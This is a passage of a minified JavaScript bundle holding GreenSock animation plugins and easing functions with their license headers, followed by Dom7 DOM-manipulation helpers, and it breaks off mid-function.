var p=n.e._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(t,e,i,n){"object"!=typeof e&&(e={rotation:e}),this.finals={};var r,s,a,o,l,c,u=!0===e.useRadians?2*Math.PI:360;for(r in e)"useRadians"!==r&&("function"==typeof(o=e[r])&&(o=o(n,t)),s=(c=(o+"").split("_"))[0],a=parseFloat("function"!=typeof t[r]?t[r]:t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]()),l=(o=this.finals[r]="string"==typeof s&&"="===s.charAt(1)?a+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-a,c.length&&(-1!==(s=c.join("_")).indexOf("short")&&(l%=u)!==l%(u/2)&&(l=l<0?l+u:l-u),-1!==s.indexOf("_cw")&&l<0?l=(l+9999999999*u)%u-(l/u|0)*u:-1!==s.indexOf("ccw")&&l>0&&(l=(l-9999999999*u)%u-(l/u|0)*u)),(l>1e-6||l<-1e-6)&&(this._addTween(t,r,a,a+l,r),this._overwriteProps.push(r)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}});p._autoCSS=!0;
/*!
 * VERSION: 1.3.9
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var f=180/Math.PI,m=[],g=[],v=[],y={},b=n.e._gsDefine.globals,_=function(t,e,i,n){i===n&&(i=n-(n-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},w=function(t,e,i,n){var r={a:t},s={},a={},o={c:n},l=(t+e)/2,c=(e+i)/2,u=(i+n)/2,d=(l+c)/2,h=(c+u)/2,p=(h-d)/8;return r.b=l+(t-l)/4,s.b=d+p,r.c=s.a=(r.b+s.b)/2,s.c=a.a=(d+h)/2,a.b=h-p,o.b=u+(n-u)/4,a.c=o.a=(a.b+o.b)/2,[r,s,a,o]},x=function(t,e,i,n,r){var s,a,o,l,c,u,d,h,p,f,y,b,_,x=t.length-1,T=0,S=t[0].a;for(s=0;s<x;s++)a=(c=t[T]).a,o=c.d,l=t[T+1].d,r?(y=m[s],_=((b=g[s])+y)*e*.25/(n?.5:v[s]||.5),h=o-((u=o-(o-a)*(n?.5*e:0!==y?_/y:0))+(((d=o+(l-o)*(n?.5*e:0!==b?_/b:0))-u)*(3*y/(y+b)+.5)/4||0))):h=o-((u=o-(o-a)*e*.5)+(d=o+(l-o)*e*.5))/2,u+=h,d+=h,c.c=p=u,c.b=0!==s?S:S=c.a+.6*(c.c-c.a),c.da=o-a,c.ca=p-a,c.ba=S-a,i?(f=w(a,S,p,o),t.splice(T,1,f[0],f[1],f[2],f[3]),T+=4):T++,S=d;(c=t[T]).b=S,c.c=S+.4*(c.d-S),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=S-c.a,i&&(f=w(c.a,S,c.c,c.d),t.splice(T,1,f[0],f[1],f[2],f[3]))},T=function(t,e,i,n){var r,s,a,o,l,c,u=[];if(n)for(s=(t=[n].concat(t)).length;--s>-1;)"string"==typeof(c=t[s][e])&&"="===c.charAt(1)&&(t[s][e]=n[e]+Number(c.charAt(0)+c.substr(2)));if((r=t.length-2)<0)return u[0]=new _(t[0][e],0,0,t[0][e]),u;for(s=0;s<r;s++)a=t[s][e],o=t[s+1][e],u[s]=new _(a,0,0,o),i&&(l=t[s+2][e],m[s]=(m[s]||0)+(o-a)*(o-a),g[s]=(g[s]||0)+(l-o)*(l-o));return u[s]=new _(t[s][e],0,0,t[s+1][e]),u},S=function(t,e,i,n,r,s){var a,o,l,c,u,d,h,p,f={},b=[],_=s||t[0];for(o in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==e&&(e=1),t[0])b.push(o);if(t.length>1){for(p=t[t.length-1],h=!0,a=b.length;--a>-1;)if(o=b[a],Math.abs(_[o]-p[o])>.05){h=!1;break}h&&(t=t.concat(),s&&t.unshift(s),t.push(t[1]),s=t[t.length-3])}for(m.length=g.length=v.length=0,a=b.length;--a>-1;)o=b[a],y[o]=-1!==r.indexOf(","+o+","),f[o]=T(t,o,y[o],s);for(a=m.length;--a>-1;)m[a]=Math.sqrt(m[a]),g[a]=Math.sqrt(g[a]);if(!n){for(a=b.length;--a>-1;)if(y[o])for(d=(l=f[b[a]]).length-1,c=0;c<d;c++)u=l[c+1].da/g[c]+l[c].da/m[c]||0,v[c]=(v[c]||0)+u*u;for(a=v.length;--a>-1;)v[a]=Math.sqrt(v[a])}for(a=b.length,c=i?4:1;--a>-1;)l=f[o=b[a]],x(l,e,i,n,y[o]),h&&(l.splice(0,c),l.splice(l.length-c,c));return f},C=function(t,e,i){for(var n,r,s,a,o,l,c,u,d,h,p,f=1/i,m=t.length;--m>-1;)for(s=(h=t[m]).a,a=h.d-s,o=h.c-s,l=h.b-s,n=r=0,u=1;u<=i;u++)n=r-(r=((c=f*u)*c*a+3*(d=1-c)*(c*o+d*l))*c),e[p=m*i+u-1]=(e[p]||0)+n*n},$=n.e._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,r,s,a,o,l=e.values||[],c={},u=l[0],d=e.autoRotate||i.vars.orientToBezier;for(n in this._autoRotate=d?d instanceof Array?d:[["x","y","rotation",!0===d?0:Number(d)||0]]:null,u)this._props.push(n);for(s=this._props.length;--s>-1;)n=this._props[s],this._overwriteProps.push(n),r=this._func[n]="function"==typeof t[n],c[n]=r?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),o||c[n]!==l[0][n]&&(o=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?S(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,o):function(t,e,i){var n,r,s,a,o,l,c,u,d,h,p,f={},m="cubic"===(e=e||"soft")?3:2,g="soft"===e,v=[];if(g&&i&&(t=[i].concat(t)),null==t||t.length<m+1)throw"invalid Bezier data";for(d in t[0])v.push(d);for(l=v.length;--l>-1;){for(f[d=v[l]]=o=[],h=0,u=t.length,c=0;c<u;c++)n=null==i?t[c][d]:"string"==typeof(p=t[c][d])&&"="===p.charAt(1)?i[d]+Number(p.charAt(0)+p.substr(2)):Number(p),g&&c>1&&c<u-1&&(o[h++]=(n+o[h-2])/2),o[h++]=n;for(u=h-m+1,h=0,c=0;c<u;c+=m)n=o[c],r=o[c+1],s=o[c+2],a=2===m?0:o[c+3],o[h++]=p=3===m?new _(n,r,s,a):new _(n,(2*r+n)/3,(2*r+s)/3,s);o.length=h}return f}(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var h=function(t,e){var i,n,r,s,a=[],o=[],l=0,c=0,u=(e=e>>0||6)-1,d=[],h=[];for(i in t)C(t[i],a,e);for(r=a.length,n=0;n<r;n++)l+=Math.sqrt(a[n]),h[s=n%e]=l,s===u&&(c+=l,d[s=n/e>>0]=h,o[s]=c,l=0,h=[]);return{length:c,lengths:o,segments:d}}(this._beziers,this._timeRes);this._length=h.length,this._lengths=h.lengths,this._segments=h.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(d=this._autoRotate)for(this._initialRotations=[],d[0]instanceof Array||(this._autoRotate=d=[d]),s=d.length;--s>-1;){for(a=0;a<3;a++)n=d[s][a],this._func[n]="function"==typeof t[n]&&t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)];n=d[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(t){var e,i,n,r,s,a,o,l,c,u,d,h=this._segCount,p=this._func,m=this._target,g=t!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,d=t*this._length,n=this._li,d>this._l2&&n<h-1){for(l=h-1;n<l&&(this._l2=c[++n])<=d;);this._l1=c[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(d<this._l1&&n>0){for(;n>0&&(this._l1=c[--n])>=d;);0===n&&d<this._l1?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(e=n,d-=this._l1,n=this._si,d>this._s2&&n<u.length-1){for(l=u.length-1;n<l&&(this._s2=u[++n])<=d;);this._s1=u[n-1],this._si=n}else if(d<this._s1&&n>0){for(;n>0&&(this._s1=u[--n])>=d;);0===n&&d<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}a=1===t?1:(n+(d-this._s1)/(this._s2-this._s1))*this._prec||0}else a=(t-(e=t<0?0:t>=1?h-1:h*t>>0)*(1/h))*h;for(i=1-a,n=this._props.length;--n>-1;)r=this._props[n],o=(a*a*(s=this._beziers[r][e]).da+3*i*(a*s.ca+i*s.ba))*a+s.a,this._mod[r]&&(o=this._mod[r](o,m)),p[r]?m[r](o):m[r]=o;if(this._autoRotate){var v,y,b,_,w,x,T,S=this._autoRotate;for(n=S.length;--n>-1;)r=S[n][2],x=S[n][3]||0,T=!0===S[n][4]?1:f,s=this._beziers[S[n][0]],v=this._beziers[S[n][1]],s&&v&&(s=s[e],v=v[e],y=s.a+(s.b-s.a)*a,y+=((_=s.b+(s.c-s.b)*a)-y)*a,_+=(s.c+(s.d-s.c)*a-_)*a,b=v.a+(v.b-v.a)*a,b+=((w=v.b+(v.c-v.b)*a)-b)*a,w+=(v.c+(v.d-v.c)*a-w)*a,o=g?Math.atan2(w-b,_-y)*T+x:this._initialRotations[n],this._mod[r]&&(o=this._mod[r](o,m)),p[r]?m[r](o):m[r]=o)}}}),E=$.prototype;$.bezierThrough=S,$.cubicToQuadratic=w,$._autoCSS=!0,$.quadraticToCubic=function(t,e,i){return new _(t,(2*e+t)/3,(2*e+i)/3,i)},$._cssRegister=function(){var t=b.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,n=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,s,a,o,l){e instanceof Array&&(e={values:e}),l=new $;var c,u,d,h=e.values,p=h.length-1,f=[],m={};if(p<0)return o;for(c=0;c<=p;c++)d=i(t,h[c],a,o,l,p!==c),f[c]=d.end;for(u in e)m[u]=e[u];return m.values=f,(o=new r(t,"bezier",0,0,d.pt,2)).data=d,o.plugin=l,o.setRatio=n,0===m.autoRotate&&(m.autoRotate=!0),!m.autoRotate||m.autoRotate instanceof Array||(c=!0===m.autoRotate?0:Number(m.autoRotate),m.autoRotate=null!=d.end.left?[["left","top","rotation",c,!1]]:null!=d.end.x&&[["x","y","rotation",c,!1]]),m.autoRotate&&(a._transform||a._enableTransforms(!1),d.autoRotate=a._target._gsTransform,d.proxy.rotation=d.autoRotate.rotation||0,a._overwriteProps.push("rotation")),l._onInitTween(d.proxy,m,a._tween),o}})}},E._mod=function(t){for(var e,i=this._overwriteProps,n=i.length;--n>-1;)(e=t[i[n]])&&"function"==typeof e&&(this._mod[i[n]]=e)},E._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);if(n=this._autoRotate)for(i=n.length;--i>-1;)t[n[i][2]]&&n.splice(i,1);return this._super._kill.call(this,t)},
/*!
 * VERSION: 1.16.1
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
n.e._gsDefine("easing.Back",["easing.Ease"],function(){var t,e,i,r,s=n.e.GreenSockGlobals||n.e,a=s.com.greensock,o=2*Math.PI,l=Math.PI/2,c=a._class,u=function(t,e){var i=c("easing."+t,function(){},!0),r=i.prototype=new n.b;return r.constructor=i,r.getRatio=e,i},d=n.b.register||function(){},h=function(t,e,i,n,r){var s=c("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(s,t),s},p=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},f=function(t,e){var i=c("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=i.prototype=new n.b;return r.constructor=i,r.getRatio=e,r.config=function(t){return new i(t)},i},m=h("Back",f("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),f("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),f("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),g=c("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),v=g.prototype=new n.b;return v.constructor=g,v.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},g.ease=new g(.7,.7),v.config=g.config=function(t,e,i){return new g(t,e,i)},(v=(t=c("easing.SteppedEase",function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new n.b).constructor=t,v.getRatio=function(t){return t<0?t=0:t>=1&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},v.config=t.config=function(e,i){return new t(e,i)},(v=(e=c("easing.ExpoScaleEase",function(t,e,i){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=i},!0)).prototype=new n.b).constructor=e,v.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},v.config=e.config=function(t,i,n){return new e(t,i,n)},(v=(i=c("easing.RoughEase",function(t){for(var e,i,r,s,a,o,l=(t=t||{}).taper||"none",c=[],u=0,d=0|(t.points||20),h=d,f=!1!==t.randomize,m=!0===t.clamp,g=t.template instanceof n.b?t.template:null,v="number"==typeof t.strength?.4*t.strength:.4;--h>-1;)e=f?Math.random():1/d*h,i=g?g.getRatio(e):e,r="none"===l?v:"out"===l?(s=1-e)*s*v:"in"===l?e*e*v:e<.5?(s=2*e)*s*.5*v:(s=2*(1-e))*s*.5*v,f?i+=Math.random()*r-.5*r:h%2?i+=.5*r:i-=.5*r,m&&(i>1?i=1:i<0&&(i=0)),c[u++]={x:e,y:i};for(c.sort(function(t,e){return t.x-e.x}),o=new p(1,1,null),h=d;--h>-1;)a=c[h],o=new p(a.x,a.y,o);this._prev=new p(0,0,0!==o.t?o:o.next)},!0)).prototype=new n.b).constructor=i,v.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},v.config=function(t){return new i(t)},i.ease=new i,h("Bounce",u("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),u("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),u("BounceInOut",function(t){var e=t<.5;return(t=e?1-2*t:2*t-1)<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),h("Circ",u("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),u("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),u("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),h("Elastic",(r=function(t,e,i){var r=c("easing."+t,function(t,e){this._p1=t>=1?t:1,this._p2=(e||i)/(t<1?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=r.prototype=new n.b;return s.constructor=r,s.getRatio=e,s.config=function(t,e){return new r(t,e)},r})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),r("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),r("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),h("Expo",u("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),u("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),u("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),h("Sine",u("SineOut",function(t){return Math.sin(t*l)}),u("SineIn",function(t){return 1-Math.cos(t*l)}),u("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),c("easing.EaseLookup",{find:function(t){return n.b.map[t]}},!0),d(s.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(t,"SteppedEase","ease,"),m},!0);var P=n.g.Back,k=n.g.Elastic,O=n.g.Bounce,M=n.g.RoughEase,A=n.g.SlowMo,L=n.g.SteppedEase,I=n.g.Circ,D=n.g.Expo,R=n.g.Sine,z=n.g.ExpoScaleEase,F=a;F._autoActivated=[r,s,o,l,$,c,p,P,k,O,M,A,L,I,D,R,z],i.d(e,"b",function(){return F}),i.d(e,"a",function(){return s})},function(t,e,i){"use strict";var n="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,r="undefined"==typeof window?{document:n,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class s{constructor(t){const e=this;for(let i=0;i<t.length;i+=1)e[i]=t[i];return e.length=t.length,this}}function a(t,e){const i=[];let a=0;if(t&&!e&&t instanceof s)return t;if(t)if("string"==typeof t){let r,s;const o=t.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){let t="div";for(0===o.indexOf("<li")&&(t="ul"),0===o.indexOf("<tr")&&(t="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(t="tr"),0===o.indexOf("<tbody")&&(t="table"),0===o.indexOf("<option")&&(t="select"),(s=n.createElement(t)).innerHTML=o,a=0;a<s.childNodes.length;a+=1)i.push(s.childNodes[a])}else for(r=e||"#"!==t[0]||t.match(/[ .<>:~]/)?(e||n).querySelectorAll(t.trim()):[n.getElementById(t.trim().split("#")[1])],a=0;a<r.length;a+=1)r[a]&&i.push(r[a])}else if(t.nodeType||t===r||t===n)i.push(t);else if(t.length>0&&t[0].nodeType)for(a=0;a<t.length;a+=1)i.push(t[a]);return new s(i)}function o(t){const e=[];for(let i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}a.fn=s.prototype,a.Class=s,a.Dom7=s;"resize scroll".split(" ");const l={addClass:function(t){if(void 0===t)return this;const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(e[t]);return this},removeClass:function(t){const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(e[t]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(e[t]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(const e in t)this[i][e]=t[e],this[i].setAttribute(e,t[e]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},data:function(t,e){let i;if(void 0!==e){for(let n=0;n<this.length;n+=1)(i=this[n]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[t]=e;return this}if(i=this[0]){if(i.dom7ElementDataStorage&&t in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[t];const e=i.getAttribute(`data-${t}`);return e||void 0}},transform:function(t){for(let e=0;e<this.length;e+=1){const i=this[e].style;i.webkitTransform=t,i.transform=t}return this},transition:function(t){"string"!=typeof t&&(t=`${t}ms`);for(let e=0;e<this.length;e+=1){const i=this[e].style;i.webkitTransitionDuration=t,i.transitionDuration=t}return this},on:function(...t){let[e,i,n,r]=t;function s(t){const e=t.target;if(!e)return;const r=t.target.dom7EventData||[];if(r.indexOf(t)<0&&r.unshift(t),a(e).is(i))n.apply(e,r);else{const t=a(e).parents();for(let e=0;e<t.length;e+=1)a(t[e]).is(i)&&n.apply(t[e],r)}}function o(t){const e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),n.apply(this,e)}"function"==typeof t[1]&&([e,n,r]=t,i=void 0),r||(r=!1);const l=e.split(" ");let c;for(let t=0;t<this.length;t+=1){const e=this[t];if(i)for(c=0;c<l.length;c+=1){const t=l[c];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:n,proxyListener:s}),e.addEventListener(t,s,r)}else for(c=0;c<l.length;c+=1){const t=l[c];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:n,proxyListener:o}),e.addEventListener(t,o,r)}}return this},off:function(...t){let[e,i,n,r]=t;"function"==typeof t[1]&&([e,n,r]=t,i=void 0),r||(r=!1);const s=e.split(" ");for(let t=0;t<s.length;t+=1){const e=s[t];for(let t=0;t<this.length;t+=1){const s=this[t];let a;if(!i&&s.dom7Listeners?a=s.dom7Listeners[e]:i&&s.dom7LiveListeners&&(a=s.dom7LiveListeners[e]),a&&a.length)for(let t=a.length-1;t>=0;t-=1){const i=a[t];n&&i.listener===n?(s.removeEventListener(e,i.proxyListener,r),a.splice(t,1)):n&&i.listener&&i.listener.dom7proxy&&i.listener.dom7proxy===n?(s.removeEventListener(e,i.proxyListener,r),a.splice(t,1)):n||(s.removeEventListener(e,i.proxyListener,r),a.splice(t,1))}}}return this},trigger:function(...t){const e=t[0].split(" "),i=t[1];for(let s=0;s<e.length;s+=1){const a=e[s];for(let e=0;e<this.length;e+=1){const s=this[e];let o;try{o=new r.CustomEvent(a,{detail:i,bubbles:!0,cancelable:!0})}catch(t){(o=n.createEvent("Event")).initEvent(a,!0,!0),o.detail=i}s.dom7EventData=t.filter((t,e)=>e>0),s.dispatchEvent(o),s.dom7EventData=[],delete s.dom7EventData}}return this},transitionEnd:function(t){const e=["webkitTransitionEnd","transitionend"],i=this;let n;function r(s){if(s.target===this)for(t.call(this,s),n=0;n<e.length;n+=1)i.off(e[n],r)}if(t)for(n=0;n<e.length;n+=1)i.on(e[n],r);return this},outerWidth:function(t){if(this.length>0){if(t){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const t=this[0],e=t.getBoundingClientRect(),i=n.body,s=t.clientTop||i.clientTop||0,a=t.clientLeft||i.clientLeft||0,o=t===r?r.scrollY:t.scrollTop,l=t===r?r.scrollX:t.scrollLeft;return{top:e.top+o-s,left:e.left+l-a}}return null},css:function(t,e){let i;if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(let e in t)this[i].style[e]=t[e];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){if(!t)return this;for(let e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){const e=this[0];let i,o;if(!e||void 0===t)return!1;if("string"==typeof t){if(e.matches)return e.matches(t);if(e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(e.msMatchesSelector)return e.msMatchesSelector(t);for(i=a(t),o=0;o<i.length;o+=1)if(i[o]===e)return!0;return!1}if(t===n)return e===n;if(t===r)return e===r;if(t.nodeType||t instanceof s){for(i=t.nodeType?[t]:t,o=0;o<i.length;o+=1)if(i[o]===e)return!0;return!1}return!1},index:function(){let t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;const e=this.length;let i;return new s(t>e-1?[]:t<0?(i=e+t)<0?[]:[this[i]]:[this[t]])},append:function(...t){let e;for(let i=0;i<t.length;i+=1){e=t[i];for(let t=0;t<this.length;t+=1)if("string"==typeof e){const i=n.createElement("div");for(i.innerHTML=e;i.firstChild;)this[t].appendChild(i.firstChild)}else if(e instanceof s)for(let i=0;i<e.length;i+=1)this[t].appendChild(e[i]);else this[t].appendChild(e)}return this},prepend:function(t){let e,i;for(e=0;e<this.length;e+=1)if("string"==typeof t){const r=n.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof s)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(t)?new s([this[0].nextElementSibling]):new s([]):this[0].nextElementSibling?new s([this[0].nextElementSibling]):new s([]):new s([])},nextAll:function(t){const e=[];let i=this[0];if(!i)return new s([]);for(;i.nextElementSibling;){const n=i.nextElementSibling;t?a(n).is(t)&&e.push(n):e.push(n),i=n}return new s(e)},prev:function(t){if(this.length>0){const e=this[0];return t?e.previousElementSibling&&a(e.previousElementSibling).is(t)?new s([e.previousElementSibling]):new s([]):e.previousElementSibling?new s([e.previousElementSibling]):new s([])}return new s([])},prevAll:function(t){const e=[];let i=this[0];if(!i)return new s([]);for(;i.previousElementSibling;){const n=i.previousElementSibling;t?a(n).is(t)&&e.push(n):e.push(n),i=n}return new s(e)},parent:function(t){const e=[];for(let i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?a(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return a(o(e))},parents:function(t){const e=[];for(let i=0;i<this.length;i+=1){let n=this[i].parentNode;for(;n;)t?a(n).is(t)&&e.push(n):e.push(n),n=n.parentNode}return a(o(e))},closest:function(t){let e=this;return void 0===t?new s([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){const e=[];for(let i=0;i<this.length;i+=1){const n=this[i].querySelectorAll(t);for(let t=0;t<n.length;t+=1)e.push(n[t])}return new s(e)},children:function(t){const e=[];for(let i=0;i<this.length;i+=1){const n=this[i].childNodes;for(let i=0;i<n.length;i+=1)t?1===n[i].nodeType&&a(n[i]).is(t)&&e.push(n[i]):1===n[i].nodeType&&e.push(n[i])}return new s(o(e))},remove:function(){for(let t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return 